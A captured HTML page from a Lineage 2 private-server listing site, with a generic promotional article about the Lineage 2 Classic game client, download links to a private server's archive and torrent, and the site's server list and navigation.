

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://l2list.com/blog/files/2422-download-lineage-2-classic-game-client.html
body_size: 10481
content:
<!DOCTYPE html>
<html lang="en">

    <head>
      
        <meta charset="utf-8">
<title>Download Lineage 2 Classic game client &raquo; L2LIST - Private servers Lineage 2 | Top new L2 servers</title>
<meta name="description" content="An Introduction to Lineage 2 Classic You've probably heard about Lineage 2, but have you delved into its classic version? Let's dive into this old-school MMORPG magic. What is Lineage 2 Classic? It's the return of the original. Lineage 2 Classic is a throwback to the initial versions of Lineage 2,">
<meta name="keywords" content="Lineage, Classic, Download, events, original, always, client, those, Remember, expansions, newer, versions, throwback, games, challenging, version, classic, there, modern, requirements">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="L2LIST - Private servers Lineage 2 | Top new L2 servers">
<meta property="og:type" content="article">
<meta property="og:title" content="Download Lineage 2 Classic game client">
<meta property="og:url" content="https://l2list.com/blog/files/2422-download-lineage-2-classic-game-client.html">
<meta property="og:image" content="https://l2list.com/images/classic.jpg">
<meta property="og:description" content="An Introduction to Lineage 2 ClassicYou've probably heard about Lineage 2, but have you delved into its classic version? Let's dive into this old-school MMORPG magic.What is Lineage 2 Classic?It's the return of the original. Lineage 2 Classic is a throwback to the initial versions of Lineage 2,">
<link rel="search" type="application/opensearchdescription+xml" href="https://l2list.com/index.php?do=opensearch" title="L2LIST - Private servers Lineage 2 | Top new L2 servers">
<link rel="canonical" href="https://l2list.com/blog/files/2422-download-lineage-2-classic-game-client.html"><link rel="alternate" type="application/rss+xml" title="L2LIST - Private servers Lineage 2 | Top new L2 servers" href="https://l2list.com/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/en.js&amp;v=27" defer></script>
        
        <meta name="viewport" content="width=device-width" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://l2list.com/" />
        <meta property="og:image" content="https://l2list.com/templates/l2list/images/l2list_little_logo.jpg" />
        <meta property="og:title" content="L2LIST.COM - New private servers Lineage 2" />
        <meta property="og:description" content="L2 Top servers list. New servers Lineage 2. Best servers La2." />
        
        <meta name="HandheldFriendly" content="true">
        <meta name="format-detection" content="telephone=no">
        <meta name="referrer" content="unsafe-url"> 
          <!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7VJ214QLD3"></script>
		<script>
 		 window.dataLayer = window.dataLayer || [];
 		 function gtag(){dataLayer.push(arguments);}
 		 gtag('js', new Date());

 		 gtag('config', 'G-7VJ214QLD3');
		</script>
        <link href="/templates/l2list/css/engine.css" rel="stylesheet">
        <link href="/templates/l2list/css/styles.css?ver=0.0.6" rel="stylesheet">
        <script>
            var __config = {
                lang: "en",
                bnr240AutoplaySpeed: 10000,
                addServerName: 'ServerName',
                countVipStandart: "4",
                countVipPremium: "1",
                countVipElite: "4",
                timeNow: "16.01.2026 02:41",
                streamsDelay: 400,
                youtubeChannels: [],
                twitchChannels: [],
                twitchChannelsLive: [],
                streamOff: "All streams offline",
                streamMore: "Learn more",
                allServers: [{
    title: 'Enchant-world',
    chron: 'Interlude',
    rate: '10000',
    date: '2026/01/24',
    link: '/away/?id=4213',
                    pvprate: '1',                                                },
{
    title: 'Ketrawars.net',
    chron: 'Interlude',
    rate: '1200',
    date: '2026/01/23',
    link: '/away/?id=4200',
                    pvprate: '1',                                                },
{
    title: 'L2BEST [MULTISKILL]',
    chron: 'Interlude',
    rate: '2',
    date: '2026/01/23',
    link: '/away/?id=4196',
    vip: 'vip-1',    new: '1',                                        multiproff: '1',                    },
{
    title: 'L2REVENAR.ORG',
    chron: 'Essence',
    rate: '3',
    date: '2026/01/17',
    link: '/away/?id=4209',
                                                                    },
{
    title: 'Castle-town',
    chron: 'Interlude',
    rate: '3',
    date: '2026/01/09',
    link: '/away/?id=4104',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Euro-pvp.net',
    chron: 'Interlude',
    rate: '100',
    date: '2026/01/09',
    link: '/away/?id=4145',
                                                                    },
{
    title: 'L2chill.fun',
    chron: 'High Five',
    rate: '2',
    date: '2026/01/09',
    link: '/away/?id=4167',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Aden.land',
    chron: 'Essence',
    rate: '20',
    date: '2026/01/09',
    link: '/away/?id=4187',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'AristeA',
    chron: 'High Five',
    rate: '100',
    date: '2026/01/09',
    link: '/away/?id=4206',
    vip: 'vip-1',                pvprate: '1',                                                },
{
    title: 'L2rdm.ru',
    chron: 'Interlude',
    rate: '6',
    date: '2026/01/08',
    link: '/away/?id=4198',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'La2p.ru',
    chron: 'High Five',
    rate: '2',
    date: '2026/01/08',
    link: '/away/?id=4215',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'Zmega.com',
    chron: 'Interlude',
    rate: '20',
    date: '2026/01/04',
    link: '/away/?id=4166',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'L2Tales',
    chron: 'High Five',
    rate: '1000',
    date: '2026/01/03',
    link: '/away/?id=4192',
                    pvprate: '1',                                                },
{
    title: 'Destorus.com',
    chron: 'Interlude',
    rate: '10k',
    date: '2026/01/03',
    link: '/away/?id=1032',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                                },
{
    title: 'L2-LORENA',
    chron: 'Interlude',
    rate: '5000X',
    date: '2026/01/03',
    link: '/away/?id=4193',
    vip: 'vip-2',    new: '1',        addition: '1',    pvprate: '1',                                                },
{
    title: 'La2best.org',
    chron: 'Interlude',
    rate: '100',
    date: '2026/01/03',
    link: '/away/?id=4202',
                                                                    },
{
    title: 'Bohpts.net',
    chron: 'Interlude',
    rate: '20',
    date: '2026/01/02',
    link: '/away/?id=4186',
                                    lowrate: '1',    craftrate: '1',                            },
{
    title: 'MOON-LAND.COM',
    chron: 'Interlude',
    rate: '10k',
    date: '2025/08/15',
    link: '/away/?id=567',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                        legendary: '1',    bonus: '1',    },
{
    title: 'Destorus.com',
    chron: 'Interlude',
    rate: '10k',
    date: '2026/01/03',
    link: '/away/?id=1032',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                                },
{
    title: 'L2CAT.NET',
    chron: 'Interlude',
    rate: '0.5',
    date: '2024/05/25',
    link: '/away/?id=2908',
    vip: 'vip-3',    new: '1',                            lowrate: '1',    craftrate: '1',    multicraft: '1',                    bonus: '1',    },
{
    title: 'L2MAD.NET',
    chron: 'Interlude',
    rate: '1200',
    date: '2026/01/16',
    link: '/away/?id=3298',
    vip: 'vip-3',                pvprate: '1',                                        legendary: '1',        money: '1',},
{
    title: 'L2-LORENA',
    chron: 'Interlude',
    rate: '5000X',
    date: '2026/01/03',
    link: '/away/?id=4193',
    vip: 'vip-2',    new: '1',        addition: '1',    pvprate: '1',                                                },
{
    title: 'MOON-LAND.COM',
    chron: 'Interlude',
    rate: '10k',
    date: '2025/08/15',
    link: '/away/?id=567',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                        legendary: '1',    bonus: '1',    },
{
    title: 'Destorus.com',
    chron: 'Interlude',
    rate: '10k',
    date: '2026/01/03',
    link: '/away/?id=1032',
    vip: 'vip-3',            addition: '1',    pvprate: '1',                                                },
{
    title: 'L2CAT.NET',
    chron: 'Interlude',
    rate: '0.5',
    date: '2024/05/25',
    link: '/away/?id=2908',
    vip: 'vip-3',    new: '1',                            lowrate: '1',    craftrate: '1',    multicraft: '1',                    bonus: '1',    },
{
    title: 'L2MAD.NET',
    chron: 'Interlude',
    rate: '1200',
    date: '2026/01/16',
    link: '/away/?id=3298',
    vip: 'vip-3',                pvprate: '1',                                        legendary: '1',        money: '1',},
],
            }
        </script>
        <link rel="shortcut icon" href="/templates/l2list/images/favicon.ico">
        <link href="/templates/l2list/css/style.css?ver=0.0.134" rel="stylesheet">
        
        <script src="/templates/l2list/libs/moment/moment.min.js"></script>
        <script src="/templates/l2list/libs/moment/locales.min.js"></script>
        <script>
            
            moment.locale('en');
        </script>
        <script src="/templates/l2list/libs/moment/moment_init.js"></script>
        <script>
            // $(function() {
            //     $("body").append($("<div></div>").attr("id", "progress"));
            //     $("#progress").width((50 + Math.random() * 30) + "%");
            // });
            // $(window).load(function() {
            //     $("#progress").width("101%").delay(300).fadeOut(400);
            // });
        </script>
        <script src="/templates/l2list/blockpro/js/blockpro.js"></script>
        <script src="/engine/classes/min/index.php?charset=utf-8&f=/templates/l2list/uniform/js/jquery.magnificpopup.min.js,/templates/l2list/uniform/js/jquery.ladda.min.js,/templates/l2list/uniform/js/jquery.form.min.js,/templates/l2list/uniform/js/uniform.js&114"></script>
        <!-- Адаптация -->
        <link href="/templates/l2list/css/adaptation.css?ver=0.0.53" rel="stylesheet">
    </head>

    <body class="page">
        <!--[if lt IE 10]>
        
        <p class="old_ie">Your browser is very outdated. Please, <a href="https://www.mozilla.org/ru/firefox/new/">update your browser</a> to the new version.</p>
        <![endif]-->
        <div class="burger-btn">
            <div class="burger-btn__line burger-btn__line_top"></div>
            <div class="burger-btn__line burger-btn__line_middle"></div>
            <div class="burger-btn__line burger-btn__line_bottom"></div>
        </div>
        <div class="main main_top">
            <a href="/away/?id=223" target="_blank" title="Moon-Land.com - Custom Interlude Remastered" class="l2b-header-bnr" style="background-image: url(https://l2list.com/uploads/posts/2024-12/1734362034_moonland.jpg); background-size: cover;"></a>
            <div class="wrapper">
                <header class="header">
                    <a href="/" class="logo"></a>
                    <div class="crumbs">
                        <h1 class="crumbs__title">
                            NEW PRIVATE SERVERS LINEAGE 2
                        </h1>
                    </div>
                    
                    
                    <div class="menu-wrp">
                        <div class="menu">
                            <a href="/addnews_vip.html" class="menu__link menu__link_add menu__link_a">
    <div class="menu__txt">
   	    <span class="menu__i">
    	<i class="fas fa-credit-card"></i>
    </span>
        Buy VIP (AUTO)
    </div>
</a>
<a href="/addnews.html" class="menu__link menu__link_decor menu__link_a">
    <div class="menu__txt">
        	    <span class="menu__i">
    	<i class="fas fa-plus-circle"></i>
    </span>
        Add server (Free)
    </div>
</a>

<a href="/advertising.html" class="menu__link menu__link_decor menu__link_a">
    <span class="menu__i">
    	<i class="fas fa-bullhorn"></i>
    </span>
    <div class="menu__txt">
        
        Advertising
    </div>
</a>
<a href="/blog/" class="menu__link menu__link_decor menu__link_a">
    <span class="menu__i">
    	<i class="fas fa-download"></i>
    </span>
    <div class="menu__txt">
        
        Download L2 Client
    </div>
</a>
                        </div>
                    </div>
                    <!-- end      menu-wrp    -->
                    
                </header>
                <div class="top_bnr_wrp">
                     
                    
                </div>
                <!-- end      top_bnr_wrp    -->
                <div class="mid">
                    <div class="content-wrp">
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        

                        

                        
                            
                            
                                
                                <div id='dle-content'><article class="box story fullstory">
	<div class="box_in">
		
		<h2 class="title">Download Lineage 2 Classic game client</h2>
		<div class="text text_style">
			<b>An Introduction to Lineage 2 Classic</b><br>You've probably heard about Lineage 2, but have you delved into its classic version? Let's dive into this old-school MMORPG magic.<br><br><b>What is Lineage 2 Classic?</b><br>It's the return of the original. Lineage 2 Classic is a throwback to the initial versions of Lineage 2, minus many of the newer expansions and changes. Remember those days when games were challenging, and every achievement felt monumental? That's Lineage 2 Classic for you.<br><br><div style="text-align:center;"><a href="https://download.moon-land.com/Moonland_Lineage2_ver1.5.8.7z" rel="noopener noreferrer external" target="_blank"><b><span style="font-size:18px;">Download (direct link)</span></b></a><span style="font-size:18px;"><b>       </b></span><a href="https://moon-land.com/Moonland_Lineage2.torrent" rel="external noopener noreferrer"><b><span style="font-size:18px;">Download (torrent)</span></b></a></div><div style="text-align:center;"><b><img src="/images/classic.jpg" class="fr-fic fr-dib" alt="Download Lineage 2 Classic game client"></b></div><br><b>The resurgence of nostalgia: Why play Lineage 2 Classic?</b><br>Ever felt that modern MMORPGs have lost their charm? It's like comparing an old, handwritten letter to a modern-day email. While both serve the purpose, there's a charm in the former that the latter often lacks.<br><br><b>Steps to Download the Lineage 2 Classic Game Client</b><br>Excited already? Here’s a step-by-step guide to get you started.<br><br><b>Checking system requirements</b><br>Before diving in, ensure your PC can handle it. Remember, even though it’s a classic game, it still requires some decent hardware.<br><br><b>Finding a trusted source</b><br>Like picking a vintage wine, choose where you download from wisely. The official website is always a safe bet.<br><br><b>Downloading the client</b><br>Once on a trusted source, look for the "Download" button, usually prominent. It's as simple as clicking it, but patience is key; these files can be large!<br><br><b>Installing the client</b><br>Run the downloaded file, follow the prompts, and in a jiffy, you'll have the game installed. Feeling nostalgic yet?<br><br><b>Launching the game and setting it up</b><br>Click on that shiny new icon on your desktop and dive into the realms of Lineage 2 Classic. Adjust settings to your liking, and you’re good to go!<br><br><b>Key Features of Lineage 2 Classic</b><br>Here's a peek into what awaits you.<br><br><b>Authenticity and original gameplay</b><br>Enjoy the game as it was meant to be. Raw, challenging, and utterly rewarding.<br><br><b>Classes and races</b><br>Whether you're an elf, dark elf, human, orc, or dwarf, there’s a place for you. And with a myriad of classes, you're in for a treat.<br><br><b>Player versus Player (PvP) dynamics</b><br>Experience battles like never before. Whether it's clan wars or individual duels, the thrill is real.<br><br><b>Engaging events and epic raids</b><br>From seasonal events to epic boss raids, there’s always something to look forward to.<br><br><b>Safety Tips When Downloading Game Clients</b><br>Safety first, always!<br><br><b>Avoiding malicious sites</b><br>Not all that glitters is gold. Some sites might promise a faster download or bonus content but be wary of malware.<br><br><b>Keeping your software updated</b><br>Ensure that your antivirus and firewall are up-to-date. It’s better to be safe than sorry.<br><br><b>Conclusion</b><br>So, are you ready to journey back in time with Lineage 2 Classic? It promises a blend of nostalgia with challenges that modern games often miss. Download, play, and relive those golden gaming days.<br><br><b>Frequently Asked Questions</b><ol><li><b>Is Lineage 2 Classic free?</b><ul><li>Yes, but there are in-game purchases available.</li></ul></li><li><b>How different is Lineage 2 Classic from the regular Lineage 2?</b><ul><li>It’s a throwback to the original versions without many of the newer expansions and features.</li></ul></li><li><b>Are there any unique events in Lineage 2 Classic?</b><ul><li>Yes, there are events exclusive to the Classic version.</li></ul></li><li><b>What's the size of the game client?</b><ul><li>It varies, but it's recommended to have at least 20GB of free space.</li></ul></li><li><b>Can I play Lineage 2 Classic on my old computer?</b><ul><li>While the game is nostalgic, it's best to check the system requirements first to ensure a smooth experience.</li></ul></li></ol>
			
		</div>
		
		<div class="story_tools ignore-select">
			<div class="category">
				<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
				<a href="https://l2list.com/blog/">Download Lineage 2 Game client</a> / <a href="https://l2list.com/blog/files/">Files</a>
			</div>
		</div>
		
	</div>
	<div class="meta ignore-select">
		<ul class="right l2b_right_fullnews">
			<li class="grey" title="Просмотров: 49 807"><svg class="icon icon-views"><use xlink:href="#icon-views"></use></svg> 49 807</li>
			<li title="Комментариев: 0"><a id="dle-comm-link" href="https://l2list.com/blog/files/2422-download-lineage-2-classic-game-client.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg> 0</a></li>
		</ul>
		<div class="left">
				
				<div class="rate">
					<div class="rate_stars"><div id='ratig-layer-2422'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Useless" class="r1-unit" onclick="doRate('1', '2422'); return false;">1</a></li>
		<li><a href="#" title="Poor" class="r2-unit" onclick="doRate('2', '2422'); return false;">2</a></li>
		<li><a href="#" title="Fair" class="r3-unit" onclick="doRate('3', '2422'); return false;">3</a></li>
		<li><a href="#" title="Good" class="r4-unit" onclick="doRate('4', '2422'); return false;">4</a></li>
		<li><a href="#" title="Excellent" class="r5-unit" onclick="doRate('5', '2422'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Download Lineage 2 Classic game client"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1"><meta itemprop="ratingValue" content="4"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
					
					
				</div>
			
		</div>
	</div>
</article>
<div class="rel-box">
	 
<!-- Похожее -->
<div class="block rel_block">
	<h4 class="title"><b>Similar</b></h4>
	<ul class="relnews">
		<li>
	<a href="https://l2list.com/blog/files/2420-download-lineage-2-essence-game-client.html" title="Download Lineage 2 Essence game client">
		<svg class="icon icon-rel"><use xlink:href="#icon-rel"></use></svg>
		<b>Download Lineage 2 Essence game client</b>
		<span>Files</span>
	</a>
</li><li>
	<a href="https://l2list.com/blog/files/2419-download-lineage-2-freya-game-client.html" title="Download Lineage 2 Freya Game Client">
		<svg class="icon icon-rel"><use xlink:href="#icon-rel"></use></svg>
		<b>Download Lineage 2 Freya Game Client</b>
		<span>Files</span>
	</a>
</li><li>
	<a href="https://l2list.com/blog/files/2408-download-lineage-2-gracia-part-1-game-client.html" title="Download Lineage 2 Gracia part 1 game client">
		<svg class="icon icon-rel"><use xlink:href="#icon-rel"></use></svg>
		<b>Download Lineage 2 Gracia part 1 game client</b>
		<span>Files</span>
	</a>
</li><li>
	<a href="https://l2list.com/blog/files/2407-download-lineage-2-hellbound-game-client.html" title="Download Lineage 2 Hellbound game client">
		<svg class="icon icon-rel"><use xlink:href="#icon-rel"></use></svg>
		<b>Download Lineage 2 Hellbound game client</b>
		<span>Files</span>
	</a>
</li><li>
	<a href="https://l2list.com/blog/files/2406-download-lineage-2-kamael-game-client.html" title="Download Lineage 2 Kamael Game Client">
		<svg class="icon icon-rel"><use xlink:href="#icon-rel"></use></svg>
		<b>Download Lineage 2 Kamael Game Client</b>
		<span>Files</span>
	</a>
</li>
	</ul>
</div>
<!-- / Похожее -->
 


</div>
<div class="comments ignore-select">
	<div class="box">
		
		<div class="com_list">
			
<div id="dle-ajax-comments"></div>

		</div>
	</div>
	<!--dlenavigationcomments-->
	<div class="box">
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="addcomment">
	<div class="plus_icon"><span>Add a comment</span></div>
	<div class="box_in">
		<h3>Leave the comment</h3>
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
				<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
			</li>
		
			<li id="comment-editor"><script>
	var text_upload = "Upload files and images";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
		
			<li><div class="g-recaptcha" data-sitekey="6LdmnrgrAAAAAPHJy65ceRkdE20amE-3kpEOjPvN" data-theme="dark"></div><script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script></li>
		
		
		</ul>
		<div class="form_submit">
		
			<button class="btn btn-big" type="submit" name="submit" title="Send the comment"><b>Send the comment</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2422"><input type="hidden" name="user_hash" value="aad7a6b56cb68daccfe90d91114d1732b2e0e316"></form>
	</div>
</div></div>
                            
                        

                        

                        

                        

                        
                    </div>
                    <!-- end      content_wrapper    -->



                    <div class="sidebar">
                        <div class="bar-side open-tooltip">
                            <i class="fas fa-sign-out-alt bar-side__ico"></i>
                            <div class="tooltip">
                                
                                Move the panel to the
                                <span class="bar-side__dirrection bar-side__dirrection_right">right</span> 
                                <span class="bar-side__dirrection bar-side__dirrection_left">left</span> side
                                
                            </div>
                        </div>
                        
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                            
                            Select Chronicles
                            </div>
                        </div>
                        <div class="e-list">
                            <a class="e-list__link e-list__link_w_100 e-list__link_color_orange" href="/all-servers/" title="all servers">
                            
                            All servers
                            </a>
                            <a class="e-list__link" href="/high-five/" title="Lineage 2 High Five">High Five</a>
                            <a class="e-list__link" href="/interlude/" title="Lineage 2 Interlude">Interlude</a>
                            <a class="e-list__link" href="/epilogue/" title="Lineage 2 Epilogue">Epilogue</a>
                            <a class="e-list__link" href="/classic/" title="Lineage 2 Classic">Classic</a>
                            <a class="e-list__link" href="/god/" title="Lineage 2 Goddess of Destruction">God</a>
                            <a class="e-list__link" href="/final/" title="Lineage 2 Gracia Final">Final</a>
                            <a class="e-list__link" href="/lindvior/" title="Lineage 2 Lindvior">Lindvior</a>
                            <a class="e-list__link" href="/freya/" title="Lineage 2 Freya">Freya</a>
                            <a class="e-list__link" href="/ertheia/" title="Lineage 2 Ertheia">Ertheia</a>
                            <a class="e-list__link" href="/c1-c4/" title="Lineage 2 C1-C4">C1-C4</a>
                            <a class="e-list__link" href="/odyssey/" title="Lineage 2 Infinity Odyssey">Odyssey</a>
                            <a class="e-list__link" href="/helios/" title="Lineage 2 Helios">Helios</a>
                            <a class="e-list__link" href="/essence/" title="Lineage 2 Essence">Essence</a>
                            <a class="e-list__link" href="/grand-crusade/" title="Lineage 2 G.Crusade">G.Crusade</a>

                            <div class="e-list__link e-list__link_w_100 e-list__link_color_orange js_luck open-tooltip">I'm lucky<div class="tooltip tooltip_style_min">
                            Random server will be opened in a new tab
                                </div>
                            </div>
                        </div>

                        <!-- <div class="g-btn g-btn_luck">
                            <span>Мне повезет</span>
                        </div> -->

                        

                        <div class="bnr-240">
                        
                        </div>
        
                        <br>
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                            
                            Servers list
                            </div>
                        </div>
                        <div class="e-list">
                            <a href="/all-servers/" class="e-list__link e-list__link_size_min" title="All servers">
                            
                            All servers
                            </a>
                            <a href="/all-servers/topservers/" class="e-list__link e-list__link_size_min" title="Top servers">
                            
                            TOP servers
                            </a>
                            <a href="/all-servers/servers-with-add-ons/" class="e-list__link e-list__link_size_min" title="Custom Servers">
                            
                            Custom Servers
                            </a>
                            <a href="/all-servers/interlude-plus/" class="e-list__link e-list__link_size_min" title="Custom Interlude">Interlude+</a>
                            <a href="/all-servers/today/" class="e-list__link e-list__link_size_min" title="Servers opening today">
                            
                            Today
                            </a>
                            <a href="/all-servers/yesterday/" class="e-list__link e-list__link_size_min" title="Servers opened yesterday">
                            
                            Yesterday
                            </a>
                            <a href="/all-servers/tomorrow/" class="e-list__link e-list__link_size_min" title="Servers opening tomorrow">
                            
                            Tomorrow
                            </a>
                            <a href="/all-servers/lowrate/" class="e-list__link e-list__link_size_min" title="Low rate servers">
                            
                            Low rate
                            </a>
                            <a href="/all-servers/craftrate/" class="e-list__link e-list__link_size_min" title="Crafting servers">
                            
                            Craft
                            </a>
                            <a href="/all-servers/pvprate/" class="e-list__link e-list__link_size_min" title="PvP servers">PVP</a>
                            <a href="/all-servers/gve/" class="e-list__link e-list__link_size_min" title="Gve servers">GVE</a>
                            <a href="/all-servers/pts/" class="e-list__link e-list__link_size_min" title="PTS servers">PTS</a>

                        
                            </a>
                            <a href="/all-servers/legendary-servers/" class="e-list__link e-list__link_size_min" title="Legendary Lineage 2 servers">
                            
                            Legendary
                            </a>
                            <a href="/all-servers/new-servers/" class="e-list__link e-list__link_size_min" title="First time opening servers">
                            
                            New
                            </a>
                            <a href="/all-servers/multiproff/" class="e-list__link e-list__link_size_min" title="Multiproff servers l2">
                            
                            Multiproff
                            </a>
                            <a href="/all-servers/multicraft/" class="e-list__link e-list__link_size_min" title="L2 servers multicraft">
                            
                            Multicraft
                            </a>
                        </div> 

                         <br>
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                                Our Blog
                            </div>
                        </div>
                        <div class="blog-list">
                            
                            
        <a href="https://l2list.com/blog/files/2422-download-lineage-2-classic-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Classic game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2421-download-lineage-2-goddess-of-destruction-god-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Goddess of Destruction (GoD) Game Client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2420-download-lineage-2-essence-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Essence game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2419-download-lineage-2-freya-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Freya Game Client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2418-download-lineage-2-high-five-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 High Five game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2411-download-lineage-2-gracia-final-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia Final game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2410-download-lineage-2-gracia-epilogue-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia Epilogue Game Client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2409-download-lineage-2-gracia-part-2-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia part 2 game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2408-download-lineage-2-gracia-part-1-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia part 1 game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2407-download-lineage-2-hellbound-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Hellbound game client
                </div>
